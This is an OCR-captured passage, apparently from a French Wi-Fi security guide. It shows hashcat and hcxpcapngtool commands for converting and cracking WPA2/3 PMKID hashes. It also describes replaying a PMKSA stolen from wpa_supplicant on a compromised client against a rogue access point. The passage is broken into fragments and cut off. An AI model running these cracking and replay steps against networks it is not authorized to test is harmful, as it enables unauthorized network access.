
# Conversion pour Hashcat
hcxpcapngtool 
-o
 pmkid_hash.txt pmkid
# Cracking avec Hashcat (WPA2/3 PMKID
hashcat 
-m
22000
 pmkid_hash.txt /usr/
Replay via PMKSA volée
: Si un
attaquant compromet un client légitime
(endpoint compromise), il peut extraire
la PMKSA du système d'exploitation
(wpa_supplicant stocke les PMKSA
dans `/var/run/wpa_supplicant/`) et
tenter une réassociation sur un AP rogue
configuré avec les mêmes paramètres.
En Wi-Fi 7 MLO, la PMKSA partagée